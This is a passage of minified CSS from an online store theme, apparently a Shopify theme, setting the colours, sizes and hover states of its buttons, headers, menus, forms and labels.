.icon{width:16px;min-width:16px}}@media (min-width: 1025px){.social-media .icon-social-facebook{width:7px;min-width:7px}}@media (max-width: 1024px){.social-media .icon-social-facebook{width:9px;min-width:9px}}@media (min-width: 1025px){.social-media .icon-social-google{width:16px;min-width:16px}}@media (max-width: 1024px){.social-media .icon-social-google{width:24px;min-width:24px}}@media (min-width: 1025px){.social-media .icon-social-youtube{width:14px;min-width:14px}}@media (max-width: 1024px){.social-media .icon-social-youtube{width:20px;min-width:20px}}@media (min-width: 1025px){.social-media .icon-social-behance{width:14px;min-width:14px}}@media (max-width: 1024px){.social-media .icon-social-behance{width:22px;min-width:22px}}@media (min-width: 1025px){.social-media .icon-fs-lg .icon{width:24px;min-width:24px}}@media (min-width: 1025px){.social-media .icon-fs-lg .icon-social-facebook{width:12px;min-width:12px}}@media (min-width: 1025px){.social-media .icon-fs-lg .icon-social-google{width:28px;min-width:28px}}@media (min-width: 1025px){.social-media .icon-fs-lg .icon-social-youtube{width:26px;min-width:26px}}@media (min-width: 1025px){.social-media .icon-fs-lg .icon-social-behance{width:26px;min-width:26px}}.footbar-product__title>*{font-size:15px;line-height:22px}.footbar-product__price{line-height:22px}@media (max-width: 1024px){.footbar-product__price .price{font-size:24px}}@media (max-width: 1024px){.footbar-product__price .price--sale>span:first-child{font-size:17px}}.product-fixed-sizebar__line .icon{min-height:16px}.layer-navigation__head>*,.layer-navigation__arrow{line-height:30px}.information-line .icon{width:30px;min-width:30px}.blog-sidebar__recents h5{letter-spacing:0em}.article .rte ul,.article .rte ol{font-size:20px!important;line-height:30px!important}.article blockquote,.article blockquote p{font-size:24px;line-height:31px}.article blockquote site,.article blockquote p site{font-size:15px;line-height:20px}.article__nav h4,.article-body h1{letter-spacing:0em}.article-text{font-size:20px;line-height:30px}.lookbook__price .price{font-size:13px}.lookbook__price .price--sale>span:first-child{font-size:13px}.footer__copyright p{font-size:10px;line-height:16px}.giftcard__value{font-size:20px;letter-spacing:0}.giftcard__code{font-size:25px;line-height:35px;letter-spacing:.05em}.giftcard__btn-print{letter-spacing:.05em}.rte{font-size:15px;line-height:23px}.rte ul,.rte ol{font-size:15px!important;line-height:21px!important}@media (max-width: 1024px){.is-ios input,.is-ios textarea{font-size:16px!important}}body{background-color:#fff;color:#858585}#MainContent{background-color:#fff}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6,a,a:visited,a:active,a:link{color:#141414}@media (min-width: 1025px){a:hover{color:#bdbdbd}}a.link-unstyled:visited,a.link-unstyled:active,a.link-unstyled:link{color:initial}@media (min-width: 1025px){a.link-unstyled:hover{color:initial}}p,.paragraph{color:#858585}i{color:#141414}.icon{fill:#141414}blockquote{border-color:#141414;color:#141414}blockquote p{color:#141414}hr:not(.hr--clear){border-top-color:#e5e5e5}.link-revert,.link-revert:visited,.link-revert:active,.link-revert:link{color:#858585}@media (min-width: 1025px){.link-revert:hover{color:#141414}}.border{border-color:#e5e5e5!important}.border-top{border-top-color:#e5e5e5!important}.border-bottom{border-bottom-color:#e5e5e5!important}.border-left{border-left-color:#e5e5e5!important}.border-right{border-right-color:#e5e5e5!important}@media (min-width: 1025px){.border-hover:hover{border-color:#141414!important}}ul:not(.list-unstyled) li:before{background-color:#141414}ol:not(.list-unstyled) li:before{color:#141414}.table th,.responsive-table th{color:#858585}.table td,.responsive-table td{color:#141414}.table th,.table td,.table thead th,.table tbody+tbody,.responsive-table th,.responsive-table td,.responsive-table thead th,.responsive-table tbody+tbody{border-color:#e5e5e5}input[type=text],input[type=number],input[type=email],input[type=password],input[type=search],input[type=tel],textarea,select{background-color:#fff;border-color:#e5e5e5;color:#858585}input[type=text]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,textarea::-webkit-input-placeholder,select::-webkit-input-placeholder{color:#858585}input[type=text]::-moz-placeholder,input[type=number]::-moz-placeholder,input[type=email]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=tel]::-moz-placeholder,textarea::-moz-placeholder,select::-moz-placeholder{color:#858585}input[type=text]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=email]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,textarea:-ms-input-placeholder,select:-ms-input-placeholder{color:#858585}input[type=text]:-moz-placeholder,input[type=number]:-moz-placeholder,input[type=email]:-moz-placeholder,input[type=password]:-moz-placeholder,input[type=search]:-moz-placeholder,input[type=tel]:-moz-placeholder,textarea:-moz-placeholder,select:-moz-placeholder{color:#858585}@media (min-width: 1025px){input[type=text]:hover,input[type=number]:hover,input[type=email]:hover,input[type=password]:hover,input[type=search]:hover,input[type=tel]:hover,textarea:hover,select:hover{border-color:#141414}}input[type=text]:focus,input[type=number]:focus,input[type=email]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,textarea:focus,select:focus{background-color:#fff;border-color:#141414}input.success{border-color:#25a799}input.error{border-color:#f54337}label{color:#141414}label.success{color:#25a799}label.error{color:#f54337}.note--success,.note--success *,.note--error,.note--error *{color:#fff}.note--success ul li:before,.note--error ul li:before{background-color:#fff}.note--success ol li:before,.note--error ol li:before{color:#fff}.note:not([class*=note--]){background-color:#f2f2f2}.note:not([class*=note--]):before{border-bottom-color:#f2f2f2}.note--success{background-color:#25a799}.note--success:before{border-bottom-color:#25a799}.note--error{background-color:#f54337}.note--error:before{border-bottom-color:#f54337}.input-checkbox{color:#858585}.input-checkbox input:checked~span{color:#141414}@media (min-width: 1025px){.input-checkbox span:hover{color:#141414}}.input-checkbox:not(.input-checkbox--unbordered) input:checked+span{border-color:#141414!important}.input-boolean{color:#858585}.input-boolean input+span{background-color:#f2f2f2}.input-boolean input+span span{background-color:#fff;-webkit-box-shadow:-1px 1px 0px 0px rgba(0,0,0,.05);-moz-box-shadow:-1px 1px 0px 0px rgba(0,0,0,.05);box-shadow:-1px 1px #0000000d}.input-boolean input:checked+span{background-color:#141414}.input-boolean input:checked~span{color:#141414}@media (min-width: 1025px){.input-boolean:hover input~span{color:#141414}}@media (min-width: 1025px){.input-quantity [data-control]:hover{border-color:#141414!important}}.input-icon-button .icon{fill:#bdbdbd}.input-icon-button input:checked+.icon{fill:#141414}.btn-link,.btn-link:visited,.btn-link:active,.btn-link:link{color:#858585}@media (min-width: 1025px){.btn-link:hover{color:#141414}}h1.btn-link,h1.btn-link:visited,h1.btn-link:active,h1.btn-link:link,.h1.btn-link,.h1.btn-link:visited,.h1.btn-link:active,.h1.btn-link:link,h2.btn-link,h2.btn-link:visited,h2.btn-link:active,h2.btn-link:link,.h2.btn-link,.h2.btn-link:visited,.h2.btn-link:active,.h2.btn-link:link,h3.btn-link,h3.btn-link:visited,h3.btn-link:active,h3.btn-link:link,.h3.btn-link,.h3.btn-link:visited,.h3.btn-link:active,.h3.btn-link:link,h4.btn-link,h4.btn-link:visited,h4.btn-link:active,h4.btn-link:link,.h4.btn-link,.h4.btn-link:visited,.h4.btn-link:active,.h4.btn-link:link,h5.btn-link,h5.btn-link:visited,h5.btn-link:active,h5.btn-link:link,.h5.btn-link,.h5.btn-link:visited,.h5.btn-link:active,.h5.btn-link:link,h6.btn-link,h6.btn-link:visited,h6.btn-link:active,h6.btn-link:link,.h6.btn-link,.h6.btn-link:visited,.h6.btn-link:active,.h6.btn-link:link{color:#141414}.btn:not([class*=btn--invert]):not([class*=btn--secondary]):not([class*=btn--clean]):not([class*=btn--dynamic-checkout]):not([class*=btn--text]),.spr-summary-actions-newreview{background-color:#fff;border-color:#141414}.btn:not([class*=btn--invert]):not([class*=btn--secondary]):not([class*=btn--clean]):not([class*=btn--dynamic-checkout]):not([class*=btn--text]),.btn:not([class*=btn--invert]):not([class*=btn--secondary]):not([class*=btn--clean]):not([class*=btn--dynamic-checkout]):not([class*=btn--text]):visited,.btn:not([class*=btn--invert]):not([class*=btn--secondary]):not([class*=btn--clean]):not([class*=btn--dynamic-checkout]):not([class*=btn--text]):active,.btn:not([class*=btn--invert]):not([class*=btn--secondary]):not([class*=btn--clean]):not([class*=btn--dynamic-checkout]):not([class*=btn--text]):link,.spr-summary-actions-newreview,.spr-summary-actions-newreview:visited,.spr-summary-actions-newreview:active,.spr-summary-actions-newreview:link{color:#141414}.btn:not([class*=btn--invert]):not([class*=btn--secondary]):not([class*=btn--clean]):not([class*=btn--dynamic-checkout]):not([class*=btn--text]):focus,.spr-summary-actions-newreview:focus{color:#141414}.btn:not([class*=btn--invert]):not([class*=btn--secondary]):not([class*=btn--clean]):not([class*=btn--dynamic-checkout]):not([class*=btn--text]),.btn:not([class*=btn--invert]):not([class*=btn--secondary]):not([class*=btn--clean]):not([class*=btn--dynamic-checkout]):not([class*=btn--text]) span,.spr-summary-actions-newreview,.spr-summary-actions-newreview span{color:#141414}.btn:not([class*=btn--invert]):not([class*=btn--secondary]):not([class*=btn--clean]):not([class*=btn--dynamic-checkout]):not([class*=btn--text]) .icon,.spr-summary-actions-newreview .icon{fill:#141414}@media (min-width: 1025px){.btn:not([class*=btn--invert]):not([class*=btn--secondary]):not([class*=btn--clean]):not([class*=btn--dynamic-checkout]):not([class*=btn--text]):hover,.spr-summary-actions-newreview:hover{background-color:#c8102e;border-color:#c8102e;color:#fff}}@media (min-width: 1025px){.btn:not([class*=btn--invert]):not([class*=btn--secondary]):not([class*=btn--clean]):not([class*=btn--dynamic-checkout]):not([class*=btn--text]):hover span,.spr-summary-actions-newreview:hover span{color:#fff}}@media (min-width: 1025px){.btn:not([class*=btn--invert]):not([class*=btn--secondary]):not([class*=btn--clean]):not([class*=btn--dynamic-checkout]):not([class*=btn--text]):hover .icon,.spr-summary-actions-newreview:hover .icon{fill:#fff}}.btn:not([class*=btn--invert]):not([class*=btn--secondary]):not([class*=btn--clean]):not([class*=btn--dynamic-checkout]):not([class*=btn--text]).active,.spr-summary-actions-newreview.active{background-color:#c8102e;border-color:#c8102e}.btn:not([class*=btn--invert]):not([class*=btn--secondary]):not([class*=btn--clean]):not([class*=btn--dynamic-checkout]):not([class*=btn--text]).active,.btn:not([class*=btn--invert]):not([class*=btn--secondary]):not([class*=btn--clean]):not([class*=btn--dynamic-checkout]):not([class*=btn--text]).active:visited,.btn:not([class*=btn--invert]):not([class*=btn--secondary]):not([class*=btn--clean]):not([class*=btn--dynamic-checkout]):not([class*=btn--text]).active:active,.btn:not([class*=btn--invert]):not([class*=btn--secondary]):not([class*=btn--clean]):not([class*=btn--dynamic-checkout]):not([class*=btn--text]).active:link,.spr-summary-actions-newreview.active,.spr-summary-actions-newreview.active:visited,.spr-summary-actions-newreview.active:active,.spr-summary-actions-newreview.active:link{color:#fff}.btn:not([class*=btn--invert]):not([class*=btn--secondary]):not([class*=btn--clean]):not([class*=btn--dynamic-checkout]):not([class*=btn--text]).active:focus,.spr-summary-actions-newreview.active:focus{color:#fff}.btn:not([class*=btn--invert]):not([class*=btn--secondary]):not([class*=btn--clean]):not([class*=btn--dynamic-checkout]):not([class*=btn--text]).active span,.spr-summary-actions-newreview.active span{color:#fff}.btn:not([class*=btn--invert]):not([class*=btn--secondary]):not([class*=btn--clean]):not([class*=btn--dynamic-checkout]):not([class*=btn--text]).active .icon,.spr-summary-actions-newreview.active .icon{fill:#fff}.btn--invert{background-color:#262062;border-color:#262062}.btn--invert,.btn--invert:visited,.btn--invert:active,.btn--invert:link{color:#fff}.btn--invert:focus{color:#fff}.btn--invert,.btn--invert span{color:#fff}.btn--invert .icon{fill:#fff}@media (min-width: 1025px){.btn--invert:hover{background-color:#fff;border-color:#fff;color:#141414}}@media (min-width: 1025px){.btn--invert:hover span{color:#141414}}@media (min-width: 1025px){.btn--invert:hover .icon{fill:#141414}}.btn--invert.active{background-color:#fff;border-color:#fff}.btn--invert.active,.btn--invert.active:visited,.btn--invert.active:active,.btn--invert.active:link{color:#141414}.btn--invert.active:focus{color:#141414}.btn--invert.active span{color:#141414}.btn--invert.active .icon{fill:#141414}.btn--secondary{background-color:#262062;border-color:#262062}.btn--secondary,.btn--secondary:visited,.btn--secondary:active,.btn--secondary:link{color:#fff}.btn--secondary:focus{color:#fff}.btn--secondary,.btn--secondary span{color:#fff}.btn--secondary .icon{fill:#fff}@media (min-width: 1025px){.btn--secondary:hover{background-color:#fff;border-color:#141414;color:#141414}}@media (min-width: 1025px){.btn--secondary:hover span{color:#141414}}@media (min-width: 1025px){.btn--secondary:hover .icon{fill:#141414}}.btn--secondary.active{background-color:#fff;border-color:#141414}.btn--secondary.active,.btn--secondary.active:visited,.btn--secondary.active:active,.btn--secondary.active:link{color:#141414}.btn--secondary.active:focus{color:#141414}.btn--secondary.active span{color:#141414}.btn--secondary.active .icon{fill:#141414}.btn--clean{background-color:#fff;border-color:#fff}.btn--clean,.btn--clean:visited,.btn--clean:active,.btn--clean:link{color:#141414}.btn--clean:focus{color:#141414}.btn--clean,.btn--clean span{color:#141414}.btn--clean .icon{fill:#141414}@media (min-width: 1025px){.btn--clean:hover{background-color:#141414;border-color:#141414;color:#fff}}@media (min-width: 1025px){.btn--clean:hover span{color:#fff}}@media (min-width: 1025px){.btn--clean:hover .icon{fill:#fff}}.btn--clean.active{background-color:#141414;border-color:#141414}.btn--clean.active,.btn--clean.active:visited,.btn--clean.active:active,.btn--clean.active:link{color:#fff}.btn--clean.active:focus{color:#fff}.btn--clean.active span{color:#fff}.btn--clean.active .icon{fill:#fff}.dynamic-checkout__button--styled .shopify-payment-button__button{background-color:#f8dc68!important;border-color:#f8dc68!important}.dynamic-checkout__button--styled .shopify-payment-button__button,.dynamic-checkout__button--styled .shopify-payment-button__button:visited,.dynamic-checkout__button--styled .shopify-payment-button__button:active,.dynamic-checkout__button--styled .shopify-payment-button__button:link{color:#141414!important}.dynamic-checkout__button--styled .shopify-payment-button__button:focus{color:#141414!important}.dynamic-checkout__button--styled .shopify-payment-button__button,.dynamic-checkout__button--styled .shopify-payment-button__button span{color:#141414!important}.dynamic-checkout__button--styled .shopify-payment-button__button .icon{fill:#141414!important}@media (min-width: 1025px){.dynamic-checkout__button--styled .shopify-payment-button__button:hover{background-color:#f8dc68!important;border-color:#141414!important;color:#141414!important}}@media (min-width: 1025px){.dynamic-checkout__button--styled .shopify-payment-button__button:hover span{color:#141414!important}}@media (min-width: 1025px){.dynamic-checkout__button--styled .shopify-payment-button__button:hover .icon{fill:#141414!important}}.dynamic-checkout__button--styled .shopify-payment-button__button.active{background-color:#f8dc68!important;border-color:#141414!important}.dynamic-checkout__button--styled .shopify-payment-button__button.active,.dynamic-checkout__button--styled .shopify-payment-button__button.active:visited,.dynamic-checkout__button--styled .shopify-payment-button__button.active:active,.dynamic-checkout__button--styled .shopify-payment-button__button.active:link{color:#141414!important}.dynamic-checkout__button--styled .shopify-payment-button__button.active:focus{color:#141414!important}.dynamic-checkout__button--styled .shopify-payment-button__button.active span{color:#141414!important}.dynamic-checkout__button--styled .shopify-payment-button__button.active .icon{fill:#141414!important}.dynamic-checkout__button--styled .shopify-payment-button__button .shopify-cleanslate div[role=button],.dynamic-checkout__button--styled .shopify-payment-button__button .shopify-cleanslate div[role=button]:hover,.dynamic-checkout__button--styled .shopify-payment-button__button .shopify-cleanslate div[role=button]:focus{background-color:transparent!important}.btn--transparent:not(:hover){background-color:transparent!important}@media (max-width: 1024px){.btn--transparent{background-color:transparent!important}}.btn--text{background-color:transparent}.btn--text,.btn--text:visited,.btn--text:active,.btn--text:link{color:#141414}.btn--text .icon{fill:#141414}.label{color:#fff}.label--sale{background-color:#f54337}.label--new{background-color:#42a5f6}.label--hot{background-color:#ff7143}.label--out-stock{background-color:#858585}.label--in-stock{background-color:#25a799}.in-stock{color:#25a799}.out-stock{color:#f54337}.spr-starrating,.spr-icon,.spr-badge-caption{color:#141414}.spr-review-reportreview,.spr-review-reportreview:visited,.spr-review-reportreview:active,.spr-review-reportreview:link{color:#858585}@media (min-width: 1025px){.spr-review-reportreview:hover{color:#141414}}.irs .irs-line{background-color:#e5e5e5}.irs .irs-bar{background-color:#141414}.irs .irs-min,.irs .irs-max,.irs .irs-from,.irs .irs-to,.irs .irs-single{background-color:transparent;color:#858585}.irs .irs-slider{background-color:#141414;border-color:#141414}.irs .irs-slider.state_hover{background-color:#fff}@media (min-width: 1025px){.irs .irs-slider:hover{background-color:#fff}}.slider-revolution .tp-bullet{background-color:#141414}.slider-revolution .tp-bullet:hover{background-color:#f2f2f2}.slider-revolution .tp-loader.spinner2{background-color:#141414}.slider-revolution .tparrows.uranus:before{color:#141414}.slider-revolution .tparrows.uranus:hover:before{color:#f2f2f2}.tippy-tooltip.shella-theme{background-color:#141414;color:#fff}.tippy-popper[x-placement^=top] .tippy-tooltip.shella-theme .tippy-arrow{border-top-color:#141414}.tippy-popper[x-placement^=bottom] .tippy-tooltip.shella-theme .tippy-arrow{border-bottom-color:#141414}.tippy-popper[x-placement^=left] .tippy-tooltip.shella-theme .tippy-arrow{border-left-color:#141414}.tippy-popper[x-placement^=right] .tippy-tooltip.shella-theme .tippy-arrow{border-right-color:#141414}@media (min-width: 1025px){.dropdown{background-color:#fff;-webkit-box-shadow:0 4px 10px 0 rgba(0,0,0,.1);-moz-box-shadow:0 4px 10px 0 rgba(0,0,0,.1);box-shadow:0 4px 10px #0000001a}}@media (min-width: 1025px){.dropdown span{color:#858585}}.dropdown a,.dropdown a:visited,.dropdown a:active,.dropdown a:link{color:#858585}@media (min-width: 1025px){.dropdown span:not([disabled]):hover,.dropdown a:not([disabled]):hover{color:#141414}}.dropdown span[disabled],.dropdown a[disabled]{opacity:.6}.dropdown .selected,.dropdown .active{color:#141414}@media (min-width: 1025px){.dropdown .selected,.dropdown .active{background-color:#f2f2f2}}.dropdown .selected span,.dropdown .active span,.dropdown .selected a,.dropdown .selected a:visited,.dropdown .selected a:active,.dropdown .selected a:link,.dropdown .active a,.dropdown .active a:visited,.dropdown .active a:active,.dropdown .active a:link{color:#141414}.social-media a,.social-media a:visited,.social-media a:active,.social-media a:link{color:#858585}.social-media a:hover{color:#141414}.breadcrumbs a,.breadcrumbs a:visited,.breadcrumbs a:active,.breadcrumbs a:link{color:#858585}@media (min-width: 1025px){.breadcrumbs a:hover{color:#141414}}.header__tape{background-color:#c8102e}.header__tape p{color:#fff}.header__tape-close .icon{fill:#fff}.header__line-info{background-color:#fff}.header__line-info,.header__line-info p,.header__line-info a,.header__line-info a:visited,.header__line-info a:active,.header__line-info a:link,.header__line-info p a,.header__line-info p a:visited,.header__line-info p a:active,.header__line-info p a:link{color:#858585}.header__line-info .icon{fill:#858585}.header__social-media .icon{fill:#bdbdbd}.header__social-media a:hover .icon{fill:#141414}@media (min-width: 1025px){.header__line-top{background-color:#fff}}@media (max-width: 1024px){.header__line-top{background-color:#fff}}@media (min-width: 1025px){.header__line-bottom{background-color:#fff}}.header__line-additional{background-color:#fff}.header__line-additional .info-line-text-list{color:#858585}.header__line-additional .info-line-text-list span,.header__line-additional_button--register,.header__line-additional_button--register:visited,.header__line-additional_button--register:active,.header__line-additional_button--register:link,.header__line-additional_button--login,.header__line-additional_button--login:visited,.header__line-additional_button--login:active,.header__line-additional_button--login:link{color:#141414}@media (min-width: 1025px){.header__line-additional_button--register:hover,.header__line-additional_button--login:hover{color:#858585}}.header__line-additional_button--services,.header__line-additional_button--services:visited,.header__line-additional_button--services:active,.header__line-additional_button--services:link{color:#141414}@media (min-width: 1025px){.header__line-additional_button--services:hover{color:#858585}}.header__search-form input[type=search]{background-color:#fff;border-color:#e5e5e5;color:#858585}.header__search-form input[type=search]::-webkit-input-placeholder{color:#858585}.header__search-form input[type=search]::-moz-placeholder{color:#858585}.header__search-form input[type=search]:-ms-input-placeholder{color:#858585}.header__search-form input[type=search]:-moz-placeholder{color:#858585}.header__search-form input[type=search]:focus{background-color:#fff;border-color:#141414}@media (min-width: 1025px){.header__search-form input[type=search]:hover{border-color:#141414}}@media (min-width: 1025px){.header__search-form label .icon{fill:#858585}}@media (min-width: 1025px){.header__border{border-bottom-color:#e5e5e5!important}}@media (max-width: 1024px){.header__border{border-bottom-color:#e5e5e5!important}}@media (min-width: 1025px){.header__counter{color:#141414}}@media (max-width: 1024px){.header__counter{color:#141414}}@media (min-width: 1025px){.header__btn-services,.header__btn-services:visited,.header__btn-services:active,.header__btn-services:link,.header__btn-account,.header__btn-account:visited,.header__btn-account:active,.header__btn-account:link,.header__btn-wishlist,.header__btn-wishlist:visited,.header__btn-wishlist:active,.header__btn-wishlist:link,.header__btn-compare,.header__btn-compare:visited,.header__btn-compare:active,.header__btn-compare:link,.header__btn-currency,.header__btn-currency:visited,.header__btn-currency:active,.header__btn-currency:link,.header__select-currency select,.header__select-currency select:visited,.header__select-currency select:active,.header__select-currency select:link,.header__btn-language,.header__btn-language:visited,.header__btn-language:active,.header__btn-language:link{color:#141414}}@media (min-width: 1025px){.header__btn-services:hover,.header__btn-account:hover,.header__btn-wishlist:hover,.header__btn-compare:hover,.header__btn-currency:hover,.header__select-currency select:hover,.header__btn-language:hover{color:#858585}}@media (min-width: 1025px){.header__btn-services>i .icon,.header__btn-account>i .icon,.header__btn-wishlist>i .icon,.header__btn-compare>i .icon,.header__btn-currency>i .icon,.header__select-currency select>i .icon,.header__btn-language>i .icon{fill:#141414}}@media (min-width: 1025px){.header__btn-services:hover>i .icon,.header__btn-account:hover>i .icon,.header__btn-wishlist:hover>i .icon,.header__btn-compare:hover>i .icon,.header__btn-currency:hover>i .icon,.header__select-currency select:hover>i .icon,.header__btn-language:hover>i .icon{fill:#858585}}@media (min-width: 1025px){.header__btn-cart,.header__btn-cart:visited,.header__btn-cart:active,.header__btn-cart:link{color:#141414}}@media (min-width: 1025px){.header__btn-cart:hover{color:#858585}}@media (min-width: 1025px){.header__btn-cart>i .icon{fill:#141414}}@media (min-width: 1025px){.header__btn-cart:hover>i .icon{fill:#858585}}@media (min-width: 1025px){.header__btn-cart:hover .header__counter{color:#141414}}@media (min-width: 1025px){.header__btn-search,.header__btn-search:visited,.header__btn-search:active,.header__btn-search:link{color:#141414}}@media (min-width: 1025px){.header__btn-search:hover{color:#858585}}@media (min-width: 1025px){.header__btn-search>i .icon{fill:#141414}}@media (min-width: 1025px){.header__btn-search:hover>i .icon{fill:#858585}}@media (min-width: 1025px){.header__btn-wishlist:hover .header__counter,.header__btn-compare:hover .header__counter{color:#858585}}@media (min-width: 1025px){.header__content--sticky .header__btn-wishlist,.header__content--sticky .header__btn-wishlist:visited,.header__content--sticky .header__btn-wishlist:active,.header__content--sticky .header__btn-wishlist:link,.header__content--sticky .header__btn-compare,.header__content--sticky .header__btn-compare:visited,.header__content--sticky .header__btn-compare:active,.header__content--sticky .header__btn-compare:link,.header__content--sticky .header__btn-cart,.header__content--sticky .header__btn-cart:visited,.header__content--sticky .header__btn-cart:active,.header__content--sticky .header__btn-cart:link{color:#141414}}@media (min-width: 1025px){.header__content--sticky .header__btn-wishlist:hover,.header__content--sticky .header__btn-compare:hover,.header__content--sticky .header__btn-cart:hover{color:#858585}}@media (min-width: 1025px){.header__content--sticky .header__btn-wishlist>i .icon,.header__content--sticky .header__btn-compare>i .icon,.header__content--sticky .header__btn-cart>i .icon{fill:#141414}}@media (min-width: 1025px){.header__content--sticky .header__btn-wishlist:hover>i .icon,.header__content--sticky .header__btn-compare:hover>i .icon,.header__content--sticky .header__btn-cart:hover>i .icon{fill:#858585}}.header__content--sticky .header__btn-wishlist .header__counter,.header__content--sticky .header__btn-compare .header__counter,.header__content--sticky .header__btn-cart .header__counter{color:#141414}@media (min-width: 1025px){.header__content--sticky .header__btn-wishlist:hover .header__counter,.header__content--sticky .header__btn-compare:hover .header__counter,.header__content--sticky .header__btn-cart:hover .header__counter{color:#858585}}@media (max-width: 1024px){.header__btn-menu,.header__btn-menu:visited,.header__btn-menu:active,.header__btn-menu:link,.header__btn-account,.header__btn-account:visited,.header__btn-account:active,.header__btn-account:link,.header__btn-wishlist,.header__btn-wishlist:visited,.header__btn-wishlist:active,.header__btn-wishlist:link,.header__btn-compare,.header__btn-compare:visited,.header__btn-compare:active,.header__btn-compare:link,.header__btn-cart,.header__btn-cart:visited,.header__btn-cart:active,.header__btn-cart:link,.header__btn-currency,.header__btn-currency:visited,.header__btn-currency:active,.header__btn-currency:link,.header__select-currency select,.header__select-currency select:visited,.header__select-currency select:active,.header__select-currency select:link,.header__btn-language,.header__btn-language:visited,.header__btn-language:active,.header__btn-language:link,.header__btn-services,.header__btn-services:visited,.header__btn-services:active,.header__btn-services:link,.header__btn-search,.header__btn-search:visited,.header__btn-search:active,.header__btn-search:link{color:#141414}}@media (max-width: 1024px){.header__btn-menu>i .icon,.header__btn-account>i .icon,.header__btn-wishlist>i .icon,.header__btn-compare>i .icon,.header__btn-cart>i .icon,.header__btn-currency>i .icon,.header__select-currency select>i .icon,.header__btn-language>i .icon,.header__btn-services>i .icon,.header__btn-search>i .icon{fill:#141414}}@media (max-width: 1024px){.header__nav{background-color:#fff}}.header--transparent .header__tape,.header--transparent .header__line-info,.header--transparent .header__line-top,.header--transparent .header__line-bottom,.header--transparent .header__nav{background-color:transparent!important}.header--transparent .header__border{border:none!important}@media (max-width: 1024px){.menu::-webkit-scrollbar-track,.menu--scroll-visible:after{background-color:#f2f2f2}}@media (max-width: 1024px){.menu::-webkit-scrollbar-thumb{background-color:#e5e5e5}}@media (min-width: 1025px){.menu-vertical-btn{background-color:#141414;color:#fff}}@media (min-width: 1025px){.menu-vertical-btn .icon{fill:#fff}}@media (max-width: 1024px){.menu a,.menu a:visited,.menu a:active,.menu a:link{color:#858585}}@media (min-width: 1025px){.menu--vertical{background-color:#fff;-webkit-box-shadow:0 4px 10px 0 rgba(0,0,0,.1);-moz-box-shadow:0 4px 10px 0 rgba(0,0,0,.1);box-shadow:0 4px 10px #0000001a}}@media (max-width: 1024px){.menu--vertical{border-bottom-color:#e5e5e5}.menu--vertical,.menu--vertical:visited,.menu--vertical:active,.menu--vertical:link{color:#141414}}@media (min-width: 1025px){.menu--vertical.menu--fixed:not(.menu--items-visible){border-color:#e5e5e5;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}}@media (max-width: 1024px){.menu__back a,.menu__back a:visited,.menu__back a:active,.menu__back a:link{color:#141414}}@media (max-width: 1024px){.menu__panel>.menu__item>a,.menu__panel>.menu__item>a:visited,.menu__panel>.menu__item>a:active,.menu__panel>.menu__item>a:link{color:#141414}}@media (min-width: 1025px){.menu:not(.menu--vertical) .menu__panel>.menu__item>a,.menu:not(.menu--vertical) .menu__panel>.menu__item>a:visited,.menu:not(.menu--vertical) .menu__panel>.menu__item>a:active,.menu:not(.menu--vertical) .menu__panel>.menu__item>a:link{color:#141414}}@media (min-width: 1025px){.menu:not(.menu--vertical) .menu__panel>.menu__item>a .icon{fill:#141414}}@media (min-width: 1025px){.menu:not(.menu--vertical) .menu__panel>.menu__item:hover>a{background-color:transparent}.menu:not(.menu--vertical) .menu__panel>.menu__item:hover>a,.menu:not(.menu--vertical) .menu__panel>.menu__item:hover>a:visited,.menu:not(.menu--vertical) .menu__panel>.menu__item:hover>a:active,.menu:not(.menu--vertical) .menu__panel>.menu__item:hover>a:link{color:#858585}}@media (min-width: 1025px){.menu:not(.menu--vertical) .menu__panel>.menu__item:hover>a .icon{fill:#858585}}@media (min-width: 1025px){.menu--vertical .menu__panel>.menu__item>a,.menu--vertical .menu__panel>.menu__item>a:visited,.menu--vertical .menu__panel>.menu__item>a:active,.menu--vertical .menu__panel>.menu__item>a:link{color:#141414}}@media (min-width: 1025px){.menu--vertical .menu__panel>.menu__item>a .icon{fill:#141414}}@media (min-width: 1025px){.menu--vertical .menu__panel>.menu__item:hover>a,.menu--vertical .menu__panel>.menu__item:hover>a:visited,.menu--vertical .menu__panel>.menu__item:hover>a:active,.menu--vertical .menu__panel>.menu__item:hover>a:link{color:#858585}}@media (min-width: 1025px){.menu--vertical .menu__panel>.menu__item:hover>a .icon{fill:#858585}}@media (min-width: 1025px){.menu--vertical .menu__panel>.menu__item>a .menu__item_arrow .icon{fill:#bdbdbd}}@media (max-width: 1024px){.menu__panel .menu__list{background-color:#fff}}@media (min-width: 1025px){.menu__see-all{color:#858585}}@media (min-width: 1025px){.menu__see-all .icon{fill:#858585}}@media (min-width: 1025px){.menu__curtain,.menu__dropdown,.menu__list--styled .menu__list{background-color:#fff;-webkit-box-shadow:0 4px 10px 0 rgba(0,0,0,.1);-moz-box-shadow:0 4px 10px 0 rgba(0,0,0,.1);box-shadow:0 4px 10px #0000001a}}@media (min-width: 1025px){.menu__list--styled .menu__item>a,.menu__list--styled .menu__item>a:visited,.menu__list--styled .menu__item>a:active,.menu__list--styled .menu__item>a:link{color:#858585}}@media (min-width: 1025px){.menu__list--styled .menu__item>a .icon{fill:#858585}}@media (min-width: 1025px){.menu__list--styled .menu__item:hover{background-color:#f2f2f2}}@media (min-width: 1025px){.menu__list--styled .menu__item:hover>a,.menu__list--styled .menu__item:hover>a:visited,.menu__list--styled .menu__item:hover>a:active,.menu__list--styled .menu__item:hover>a:link{color:#141414}}@media (min-width: 1025px){.menu__list--styled .menu__item:hover>a .icon{fill:#141414}}@media (min-width: 1025px){.menu__title,.menu__title:visited,.menu__title:active,.menu__title:link{color:#141414}}@media (min-width: 1025px){.menu__title:hover{color:#141414}}.menu__label{color:#fff}.menu__label--sale{background-color:#f54337}.menu__label--new{background-color:#42a5f6}.menu__label--hot{background-color:#ff7143}.menu__preview-image_image{background-color:#fff;-webkit-box-shadow:0px 5px 15px rgba(0,0,0,.1);-moz-box-shadow:0px 5px 15px rgba(0,0,0,.1);box-shadow:0 5px 